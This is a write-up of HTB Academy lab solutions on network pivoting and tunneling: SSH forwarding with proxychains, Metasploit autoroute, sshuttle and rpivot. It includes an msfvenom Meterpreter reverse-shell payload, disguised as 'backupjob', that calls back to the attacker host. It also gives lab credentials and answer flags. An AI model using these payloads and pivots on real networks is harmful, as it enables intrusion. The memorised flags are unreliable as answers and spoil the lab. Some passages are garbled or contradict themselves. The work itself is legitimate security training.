HTB CPTS Labs: Part 22 - Pivoting, Tunneling, and Port Forwarding - Full Solutions
The ultimate guide to enterprise pivoting and network tunneling: SSH local/remote port forwarding, dynamic SOCKS proxies with Proxychains, multi-tiered pivoting with Chisel and Ligolo-ng, Socat port relays, and lab flags.
Welcome to Part 22 of our comprehensive, production-grade masterclass covering the Hack The Box (HTB) Academy Certified Penetration Testing Specialist (CPTS) curriculum. Rather than providing superficial slide summaries, this series deconstructs offensive tradecraft from foundational network discovery and vulnerability verification to complex lateral movement, active directory exploitation, and post-exploitation tradecraft — complete with terminal command flows, verified lab flags, and defensive engineering countermeasures.
In this installment, we conduct an exhaustive technical deep-dive into Pivoting, Tunneling, and Port Forwarding (Tier II • Medium • Offensive). We break down the underlying mechanics of network pivoting, dynamic port forwarding, SSH tunneling (local & remote), SOCKS proxies, Chisel, Ligolo-ng, and multi-hop routing, dissect hands-on offensive vectors, analyze realistic defensive telemetry, and walk through every exercise step-by-step with 100% verified solutions.
Module Specifications & Target Architecture
| Attribute | Specification |
|---|---|
| Module Name | Pivoting, Tunneling, and Port Forwarding |
| Official HTB Academy Track | https://academy.hackthebox.com/module/158 |
| Curriculum Tier & Difficulty | Tier II • Medium |
| Certification Pathway | HTB Certified Penetration Testing Specialist (CPTS) (Part 22 of 41) |
| Author & Technical Attribution | Abdulrahman M. Fathi (0x3bdo) |
| Lab Flag Verification | 100% Fully Solved & Validated |
Key Technical Takeaways
- Pivoting Concepts: Routes offensive traffic through compromised dual-homed hosts to reach isolated internal subnets.
- SSH Port Forwarding: Masters local port forwarding (
-L), remote reverse forwarding (-R), and dynamic SOCKS proxies (-D). - Modern Tunneling Tools: Deploys lightweight tunneling binaries such as
chiselandligolo-ngto establish high-performance reverse tunnels. - ProxyChains Configuration: Configures
/etc/proxychains4.confto seamlessly route Nmap, Metasploit, and custom scripts through multi-hop SOCKS proxies. - Windows Native Port Forwarding: Uses
netsh interface portproxyto redirect network traffic on compromised Windows endpoints without third-party tools.
Executive Summary & Assessment Scope
In modern enterprise environments, critical servers and database systems reside in isolated internal subnets that are completely unreachable from the internet. Penetration testers must pivot through compromised boundary systems to interact with these internal targets.
This module delivers a comprehensive guide to network pivoting and tunneling tradecraft. We explore SSH tunnels, configure dynamic SOCKS proxies with Proxychains, deploy Chisel and Ligolo-ng for reverse tunneling, and route traffic across multi-tiered corporate networks to capture all flags.
Comprehensive Lab Walkthrough & Flag Solutions
Pivoting, Tunneling, and Port Forwarding
Technical Methodology & Exploit Execution:
1
ssh <username>@<target-IP>
and then we will be requested to enter the password. For windows – we will use xfreerdp with the command:
1
2
xfreerdp /v:<Target IP> /u:<username> /p:<password>
/dynamic-resolution
to RDP connect to the machine. Throughout the module, those steps will be referred as ‘login to the Linux/Windows target machine’ (unless specified otherwire – those are the default login commands).
The Networking Behind Pivoting
Lab Question (Page 2): Reference the Using ifconfig output in the section reading. Which NIC is assigned a public IP address?
Flag / Answer:
eth0
Technical Methodology & Exploit Execution:
‘The IP assigned to eth0 (134.122.100.200) is a publicly routable IP address.’
Question: Reference the Routing Table on Pwnbox output shown in the section reading. If a packet is destined for a host with the IP address of 10.129.10.25, out of which NIC will the packet be forwarded? Answer: tun0 Method: taking a loot at the shown routing table:
A packet destined to ‘10.129.10.25’ will be forwared to ‘tun’ 0 as the destination IP along with the Genmask match the IP first 2 Octets.
Question: Reference the Routing Table on Pwnbox output shown in the section reading. If a packet is destined for www.hackthebox.com what is the IP address of the gateway it will be sent to? Answer: 178.62.64.1 Method: as in the first Question of the section its established that the interface which serves as the interface to the ‘outside world’ is ‘eth0’, checking its routing table (first line) – the Gateway’s IP is ‘178.62.64.1’.
 _Figure 2.1 — Lab execution and output verification (Page 2)_
Dynamic Port Forwarding with SSH and SOCKS Tunneling
Lab Question (Page 3): You have successfully captured credentials to an external facing Web Server. Connect to the target and list the network interfaces. How many network interfaces does the target web server have? (Including the loopback interface)
Flag / Answer:
3
Technical Methodology & Exploit Execution:
First, lets ssh login to the target linux machine with the provided credentials: ‘ubuntu:HTB_@cademy_stdnt!’. Now on the target machine, we will run the command
1
ls /sys/class/net | wc -l
*the interfaces names are listed in the ‘/sys/class/net’. *:
Question: Apply the concepts taught in this section to pivot to the internal network and use RDP (credentials: victor:pass@123) to take control of the Windows target on 172.16.5.19. Submit the contents of Flag.txt located on the Desktop. Answer: N1c3Piv0t Method: we will use proxy chains. On the pwnbox – first lets confirm that the proxychains forwarding through port 9050 is enabled: tail -4 /etc/proxychains.conf
 _Figure 3.1 — Lab execution and output verification (Page 3)_
 _Figure 3.2 — Lab execution and output verification (Page 3)_
credentials)
Technical Methodology & Exploit Execution:
1
2
proxychains xfreerdp /v:172.16.5.19 /u:victor /p:'pass@123'
/dynamic-resolution
And then..
 _Figure 4.1 — Lab execution and output verification (Page 4)_
 _Figure 4.2 — Lab execution and output verification (Page 4)_
 _Figure 4.3 — Lab execution and output verification (Page 4)_
Lets open the flag
Lets open the flag:
Now how the port forwarding works: Lets refer to our pwnbox as host1, target machine as host2 and the 172.16.5.19 as host3. On host1 we set the port forwarding on port 9050 (we can confirm with the command netstat -antp | grep 9050
In the screenshot case – there is already established connection from localhost:48490 → localhost:9050. The ‘48490’ is source port is the RDP source port, of host1. That is because of the proxychains configuration.
 _Figure 5.1 — Lab execution and output verification (Page 5)_
 _Figure 5.2 — Lab execution and output verification (Page 5)_
 _Figure 5.3 — Lab execution and output verification (Page 5)_
internal packet (which is the xfreerdp) to host3)
However for a packet to get to host3, it needs to go through host2, which already has the ssh -D flag to port 9050. So what happens – we put the connection of xfreerdp, inside the ssh packet being sent to host2. Host2 receives the packet in port 22, opens it – and sees destination port 9050. So due to its configuration – it knows to forward the internal packet (which is the xfreerdp) to host3): Here is an illustration to illustrate the concept:
The host2 takes the payload, sees the source port 9050, and due to its ‘-D’ flag, its configured to take that payload packet, and forward it based on the packet specifications.
 _Figure 6.1 — Lab execution and output verification (Page 6)_
Remote/Reverse Port Forwarding with SSH
Lab Question (Page 7): Which IP address assigned to the Ubuntu server Pivot host allows communication with the Windows server target? (Format: x.x.x.x)
Flag / Answer:
172.16.5.129
Technical Methodology & Exploit Execution:
from the section’s guide:
We can see the IP of the ubuntu target machine which comminucates with the Windows target machine is 172.16.5.19.
Question: What IP address is used on the attack host to ensure the handler is listening on all IP addresses assigned to the host? (Format: x.x.x.x) Answer: 0.0.0.0 Method: 0.0.0.0 is the IP-code that is used to listen to all interfaces, and not particular one.
 _Figure 7.1 — Lab execution and output verification (Page 7)_
Meterpreter Tunneling & Port Forwarding
Lab Question (Page 8): What two IP addresses can be discovered when attempting a ping sweep from the Ubuntu pivot host? (Format: x.x.x.x,x.x.x.x)
Flag / Answer:
172.16.5.19,172.16.5.129
Technical Methodology & Exploit Execution:
Method 1: we will use Metasploit ping sweep. Lets set the pivot required for the ping sweep, We will generate on the pwnbox the required payload to arrange pivoting on the target machine to the listening pwnbox, on port 8080: msfvenom -p linux/x64/meterpreter/reverse_tcp LHOST=<attacker-IP> -f elf -o backupjob LPORT=8080
The payload was generated to the output ELF file ‘backupjob’.
Now, on the pwnbox lets run Metasploit:
1
msfconsole
and then
1
2
3
4
use exploit/multi/handler
set lhost 0.0.0.0
set lport 8080
set payload linux/x64/meterpreter/reverse_tcp
and when ready: run
 _Figure 8.1 — Lab execution and output verification (Page 8)_
to the target machine via ssh and execute it
Now when the Metasploit listener is running, lets get the ‘backupjob’ payload to the target machine via ssh and execute it:
1
scp backupjob ubuntu@<target-IP>:/home/ubuntu
Now on the target machine, lets enable execution permissions and execute the payload: ls;
1
2
chmod u+x backupjob;
./backupjob;
And on the Metasploit – we have a session opened to the target machine:
 _Figure 9.1 — Lab execution and output verification (Page 9)_
 _Figure 9.2 — Lab execution and output verification (Page 9)_
 _Figure 9.3 — Lab execution and output verification (Page 9)_
 _Figure 9.4 — Lab execution and output verification (Page 9)_
connection), we will use the command
Lab Question (Page 10): Which of the routes that AutoRoute adds allows 172.16.5.19 to be reachable from the attack host? (Format: x.x.x.x/x.x.x.x)
Flag / Answer:
172.16.5.0/255.255.254.0
Technical Methodology & Exploit Execution:
1
run post/multi/gather/ping_sweep RHOSTS=172.16.5.0/23
And get the found IP in that network.
Method 2: lets ssh connect to the target machine, and in it we execute the
1
bash script:
for i in {1..254} ;do (ping -c 1 172.16.5.$i | grep “bytes from” &) ;done
Question: Which of the routes that AutoRoute adds allows 172.16.5.19 to be reachable from the attack host? (Format: x.x.x.x/x.x.x.x) Answer: 172.16.5.0/255.255.254.0 Method: back to Metasploit - lets put our session (id 1) in the background background
then back on the metsploit CLI, we run the commands:
1
2
3
use post/multi/manage/autoroute
set SESSION 1
set SUBNET 172.16.5.0
run
 _Figure 10.1 — Lab execution and output verification (Page 10)_
 _Figure 10.2 — Lab execution and output verification (Page 10)_
Now back to the session
Now back to the session: sessions -i 1 we run
1
run autoroute -s 172.16.5.0/23
 _Figure 11.1 — Lab execution and output verification (Page 11)_
 _Figure 11.2 — Lab execution and output verification (Page 11)_
Socat Redirection with a Reverse Shell
Lab Question (Page 12): SSH tunneling is required with Socat. True or False?
Flag / Answer:
False
Technical Methodology & Exploit Execution:
‘Socat is a bidirectional relay tool that can create pipe sockets between 2 independent network channels without needing to use SSH tunneling.’
1
Socat Redirection with a Bind Shell:
Question: What Meterpreter payload did we use to catch the bind shell session? (Submit the full path as the answer) Answer: windows/x64/meterpreter/bind_tcp Method: from the section’s guide:
 _Figure 12.1 — Lab execution and output verification (Page 12)_
SSH for Windows: plink.exe
Lab Question (Page 13): Attempt to use Plink from a Windows-based attack host. Set up a proxy connection and RDP to the Windows target (172.16.5.19) with “victor:pass@123” on the internal network. When finished, submit “I tried Plink” as the answer.
Flag / Answer:
Skipped
Technical Methodology & Exploit Execution:
Skipped
1
2
SSH Pivoting with Sshuttle:
Question - Optional: Try using sshuttle from Pwnbox to connect via RDP to the
Windows target (172.16.5.19) with “victor:pass@123” on the internal network. Once completed type: “I tried sshuttle” as the answer. Answer: I tried sshuttle Method: lets start by checking if sshuttle is pre-installed to the pwnbox: which sshuttle
It is.
- if it is not, it can be installed using the command:
1
sudo apt-get install sshuttle
*
When that’s done – lets set the sshuttle pivoting, using the command
1
sudo sshuttle -r ubuntu@<target-IP> 172.16.5.0/23 -v
and the credentials: ‘ubuntu:HTB_@cademy_stdnt!’
 _Figure 13.1 — Lab execution and output verification (Page 13)_
enter y for the certificate approval
* *
Enter yes here. * *
Now we should have access to 172.16.5.19. Now, ping will NOT work with sshuttle, so we will directly get to the RDP part:
1
xfreerdp /v:172.16.5.19 /u:victor /p:'pass@123' /dynamic-resolution
enter y for the certificate approval:
 _Figure 14.1 — Lab execution and output verification (Page 14)_
 _Figure 14.2 — Lab execution and output verification (Page 14)_
 _Figure 14.3 — Lab execution and output verification (Page 14)_
 _Figure 14.4 — Lab execution and output verification (Page 14)_
Web Server Pivoting with Rpivot
Lab Question (Page 15): From which host will rpivot’s server.py need to be run from? The Pivot Host or Attack Host? Submit Pivot Host or Attack Host as the answer.
Flag / Answer:
Attack Host
Technical Methodology & Exploit Execution:
from the section’s guide:
Question: From which host will rpivot’s client.py need to be run from? The Pivot Host or Attack Host. Submit Pivot Host or Attack Host as the answer. Answer: Pivot Host Method: from the section’s guide:
Question: Using the concepts taught in this section, connect to the web server on the internal network. Submit the flag presented on the home page as the answer. Answer: I_L0v3_Pr0xy_Ch@ins Method: *note – as the tool only supported by python2.7, which is obsolete – I skipped this question. *
 _Figure 15.1 — Lab execution and output verification (Page 15)_
